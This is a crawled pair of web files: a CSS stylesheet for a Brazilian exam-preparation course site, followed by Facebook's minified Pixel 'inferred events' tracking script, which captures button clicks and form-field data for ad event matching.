#menu-cursos .dropdown-header {
	text-transform: uppercase;
	margin-top: 0.8rem;
}

#menu-cursos .dropdown-header,
#menu-cursos li a p[property="name"] {
	font-weight: bold;
}

#menu-cursos .dropdown-header,
#menu-cursos li a p[property="name"],
#menu-cursos .tab-pane li a {
	color: #091E42;
}

#menu-cursos li a:hover p[property="name"],
#menu-cursos .nav-pills .nav-link:hover,
#menu-cursos .tab-pane li a:hover {
	color: #0053CA;
}

#menu-cursos .btn-menu-top-highlight {
	background-color: #F2F8FF;
}

#menu-cursos li.btn-menu-top {
	margin-top: 10px;
}

#menu-cursos li.btn-menu-top a {
	margin-top: 0;
}

#menu-cursos .img-menu {
	width: 28px;
	height: 28px;
	line-height: 44px;
	margin-right: 10px;
	border-radius: 3px;
	text-align: center;
}

#menu-cursos .img-menu img {
	vertical-align: 2px;
}

#menu-cursos .nav-pills .nav-link {
	display: block;
	width: 90%;
	margin-top: 1rem;
	color: #091E42;
}

#menu-cursos .nav-pills .nav-link.active {
	font-weight: bold;
}

#menu-cursos .nav-pills .nav-link .icon {
	float: right;
	width: 16px;
	height: 16px;
	margin-top: 2px;
}

#menu-cursos .icon {
	stroke: #97A0AF;
	fill: #97A0AF;
}

#menu-cursos .tab-pane {
	display: none;
}

#menu-cursos .tab-pane.active {
	display: block;
}

#menu-cursos .tab-pane ul li {
	padding-right: 1rem;
}

#menu-cursos .tab-pane ul li a {
	display: block;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

#menu-cursos .btn-link {
	margin-top: 1.5rem;
	text-decoration: none;
	font-weight: bold;
	color: #0053CA;
}

#menu-cursos .btn-link:hover {
	text-decoration: underline;
}

#menu-cursos .btn-link .icon {
	margin-left: 8px;
}

/* ====================================================================================
 * Footer
 */
#institucional {
	background-color: #E5F0FF;
	color: #8193A7;
}

#institucional .more {
	height: 16rem;
	font-size: 1.1em;
	/* font-weight: bold; */
}

#institucional .more:not(.collapsed) {
	height: auto;
	overflow: visible;
}

#institucional .more .bg {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #E5F0FF);
}

#institucional h3,
#institucional h4,
#institucional h5,
#institucional h6 {
	font-weight: normal;
}

#sitemap,
#legal-notice {
	background-color: #FAFBFC;
}

#legal-notice a {
	-webkit-transition: color 0.4s;
	/* For Safari 3.0 to 6.0 */
	transition: color 0.4s;
	/* For modern browsers */
}

#legal-notice a:hover {
	color: #0052cc;
}

#legal-notice .gg-educacional {
	font-weight: bold;
}

#sitemap li {
	color: #54586E;
}

#sitemap li a:not(.success),
#legal-notice a {
	color: #54586E;
	/* font-weight: bold; */
	text-decoration: none;
}

#sitemap .more .bg {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #FAFBFC);
}

#sitemap .show-more {
	color: #0053CA;
}

#sitemap .show-more .icon {
	stroke: #0053CA;
	fill: #0053CA;
}

#sitemap .heading-6 {
	font-size: 1.4rem;
	font-weight: bold;
	text-transform: uppercase;
}

#sitemap .button {
	height: auto;
	padding: 0.8rem 1rem;
	line-height: 1.8rem;
	white-space: normal;
	word-break: break-word;
}

#sitemap .button.wrap {
	text-align: left;
}

#sitemap .button.wrap span {
	font-weight: normal;
}

#selos {
	padding: 0 2rem;
}

#selos .right-col {
	text-align: right;
}

#reputation-ra {
	display: inline-block;
	margin-left: 1rem;
}

#reputation-ra a {
	text-decoration: none;
}

.ra-widget-ra-1000 {
	text-align: center;
	border: 1px solid #a4c929;
	border-radius: 4px;
}

.ra-widget-ra-1000 .ra-widget-reputation-text {
	color: #4b5963;
	font-size: 13px;
	font-weight: bold;
}

#legal-notice {
	text-align: center;
	border-top: 1px solid #DFE1E6;
	line-height: 2.8rem;
}

#legal-notice .icon {
	width: 20px;
	height: 20px;
	stroke: #091E42;
	fill: #091E42;
}

#legal-notice .app-link .icon {
	stroke: #091E42;
	fill: #091E42;
}

#legal-notice .left-col {
	color: #091E42;
	font-size: 1.6rem;
	font-weight: bold;
}

#legal-notice .middle-col .col-4-l {
	padding-left: 0;
	padding-right: 0;
}

#legal-notice .right-col {
	font-size: 1.8rem;
}

#legal-notice .right-col a {
	margin-left: 1rem;
}

#legal-notice p a {
	color: #091E42;
	text-decoration: none;
}

.abre-submenu-rodape-carreiras {
	cursor: pointer;
}

.submenu-rodape-carreiras {
	background-color: #fff;
	border: 1px solid #dbdbdb;
	border-radius: 5px;
	box-shadow: 4px 0px 14px -5px rgba(0, 0, 0, 0.76);
	display: none;
	margin-left: 129px;
	margin-top: -294px;
	padding: 9px;
	position: absolute;
	z-index: 20;
}

.icone-abre-submenu-rodape-carreiras {
	font-weight: bold;
	font-size: 19px;
}

/* ====================================================================================
 * Widget: Janela modal
 */
.modal-container {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: 100;
	background: #00000030;
}

.modal-container .modal-content {
	background: #FFFFFF;
	max-width: 500px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 15%;
	padding: 2rem;
	border-radius: 0.8rem;
	box-shadow: 0px 1px 4px #00000060;
}

/* ====================================================================================
 * Widget: Reclame aqui que fica no footer
 */

.reclame-aqui-img{
	width:100%;
	max-width: 400px;
	min-width: 200px;
	height: auto;
}

/* ====================================================================================
 * Tooltips dos ícones do rodapé
 */

/* Tooltip container */
.tooltip {
	position: relative;
	display: inline-block;
}

/* Texto do tooltip */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	font-size: 12px;

	/*Positioning tooltip on top of link*/
	width: 120px;
	bottom: 100%;
	left: 50%;
	margin-left: -60px;
	/* Use half of the width (120/2 = 60), to center the tooltip */

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 99999999;
}

/*Adiciona a "setinha" abaixo do tooltip*/
.tooltip .tooltiptext::after {
	content: " ";
	position: absolute;
	top: 100%;
	/* At the bottom of the tooltip */
	left: 50%;
	margin-left: -5px;
	border-width: 5px;
	border-style: solid;
	border-color: black transparent transparent transparent;
}

/* Mostra o texto do tooltip quando o mouse passa por cima do ícone */
.tooltip:hover .tooltiptext {
	visibility: visible;
}

/* ====================================================================================
 * Scroll To Top
 */
#to-top {
	position: fixed;
	right: 26px;
	bottom: 30px;
	width: 40px;
	height: 40px;
	background: #0d134c;
	border-radius: 4px;
	text-align: center;
	line-height: 38px;
	color: #FFFFFF;
	z-index: 99;
	cursor: pointer;
	display: none;
	font-size: 1.7rem;
}

#to-top:hover {
	background: #0052cc;
}

#to-top .icon {
	stroke: #FFFFFF;
	fill: #FFFFFF;
	vertical-align: -0.3rem;
}

.button.typo-small {
	font-size: 1.2rem;
	font-weight: bold;
}

/* ====================================================================================
 * Ajustes responsivos
 */
@media only screen and (max-width: 414px) {
	#sitemap .button {
		word-break: break-word;
		width: 125px;
	}
}

@media (min-width: 980px) {
	#legal-notice .left-col {
		text-align: left;
	}

	#legal-notice .right-col {
		text-align: right;
	}

	#menu-cursos .tab-pane ul.two-columns li {
		display: inline-block;
		float: left;
		width: 50%;
	}

	#menu-cursos .tab-pane ul.four-columns li {
		display: inline-block;
		float: left;
		width: 25%;
	}

	.banner-carreiras .cta {
		width: 450px;
	}

	.lSSlideOuter .lSPager.lSpg {
		margin-top: 0;
		margin-bottom: 82px;
	}

	#detalhe-noticias .lSSlideOuter .lSPager.lSpg {
		margin-bottom: 30px;
	}
}

.load-more {
	margin-bottom: 0;
}

/* ====================================================================================
 * Skeleton Loader
 */
.skeleton {
	box-shadow: 0 4px 10px 0 rgba(33, 33, 33, 0.15);
	border-radius: 4px;
	overflow: hidden;
	background-color: #a3b8c2;
	animation: load 1s alternate-reverse infinite;
	display: block;
}

.skeleton-text {
	width: 80%;
	margin-bottom: 10px;
}

.skeleton-text:last-of-type {
	margin-bottom: 0;
}

.text-red {
	color: #FF000A;
}

@keyframes load {
	0% {
		background-color: #a3b8c2;
	}

	100% {
		background-color: #f0f3f5;
	}
}

/* =================================================================================
* One Trust
*/

#ot-sdk-btn-floating {
	display: none;
}

/* ====================================================================================
 * Editoriais
 */

 .container-banner-editoriais {
	background-color: #d9d9d9;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	height: 400px;
	margin-top: -30px;
	width: 100%;
}

.container-banner-editoriais h2 svg {
	fill: #FFFFFF;
	stroke: #FFFFFF;
}


.title-banner-editoriais {
	color: #fff;
	display: grid;
	font-size: 3em;
	font-weight: bold;
	margin-top: 160px;
	text-align: center;
}

/*Pílulas das categorias*/
.container-pilula-categoria {
	margin-bottom: 0.5rem;
	text-transform: uppercase;
	font-weight: 500;
	color: #42526E;
}

.container-pilula-categoria a:hover {
	color: #06142D
}

.pilula-categoria {
	padding: 3px;
	display: inline-block;
	border-radius: 3px;
}

.pilula-categoria .icon {
	width: 16px;
	height: 16px;
	vertical-align: -0.225em
}

.container-pilula-categoria-destaque {
	display: inline-block;
	margin-right: 5px;
}

.container-data-destaques-editoriais {
	display: inline-block;
}

/*Cores dos ícones de cada editorial*/
.pilula-categoria-policia,
.pilula-categoria-concurso-militar {
	color: #0C54A1;
	background-color: #E8F2FB;
}

.pilula-categoria-policia .icon,
.pilula-categoria-concurso-militar .icon {
	fill: #0C54A1;
}

.pilula-categoria-concurso-juridico,
.pilula-categoria-diplomata,
.pilula-categoria-tribunais,
.pilula-categoria-oab {
	color: #D62F3D;
	background-color: #FFF7EE;
}


.pilula-categoria-concurso-juridico .icon,
.pilula-categoria-diplomata .icon,
.pilula-categoria-tribunais .icon,
.pilula-categoria-oab .icon {
	fill: #D62F3D;
}

.pilula-categoria-concurso-fiscal,
.pilula-categoria-cfc {
	color: #89800B;
	background-color: #FFFEEB;
}


.pilula-categoria-concurso-fiscal .icon,
.pilula-categoria-cfc .icon {
	fill: #89800B;
}

.pilula-categoria-area-saude,
.pilula-categoria-residencia {
	color: #12937E;
	background-color: #F0FFFA;
}


.pilula-categoria-area-saude .icon,
.pilula-categoria-residencia .icon {
	fill: #12937E;
}

.pilula-categoria-area-ti {
	color: #F58F2E;
	background-color: #FEF3E7;
}


.pilula-categoria-area-ti .icon {
	fill: #F58F2E;
}

.pilula-categoria-concurso-professor,
.pilula-categoria-graduacao,
.pilula-categoria-pos-graduacao {
	color: #A54498;
	background-color: #F7EFF4;
}


.pilula-categoria-concurso-professor .icon,
.pilula-categoria-graduacao .icon,
.pilula-categoria-pos-graduacao .icon {
	fill: #A54498;
}

.pilula-categoria-empregabilidade {
	color: #7c725c;
	background-color: #f6f3e4;
}

.pilula-categoria-enem {
	color: #C62A1E;
	background-color: #fce0dc;
}

/* ====================================================================================
 * Fix para overflow horizontal (INP optimization)
 * Corrige scroll lateral sem quebrar funcionalidades
 */

/* Previne scroll lateral na página */
html {
	overflow-x: hidden;
	max-width: 100vw;
}

body {
	overflow-x: hidden;
	max-width: 100%;
}

/* Fix para campo de busca mobile */
#mobile-search form,
#mobile-search input {
	max-width: 100%;
	box-sizing: border-box;
}

/* Fix para breadcrumb longo */
.breadcrumb-item,
.breadcrumb_last {
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

/* Container dos sliders deve ter overflow-x hidden para evitar scroll */
.lSSlideOuter {
	overflow-x: hidden;
}

/* Garantir que imagens respeitem o container */
img {
	max-width: 100%;
	height: auto;
}

/* Fix para elementos HubSpot que causam overflow */
[class^="go"],
[id^="hs-"] {
	max-width: 100vw;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1459353050962300?v=2.9.248&r=stable&domain=blog.grancursosonline.com.br&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 88991
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
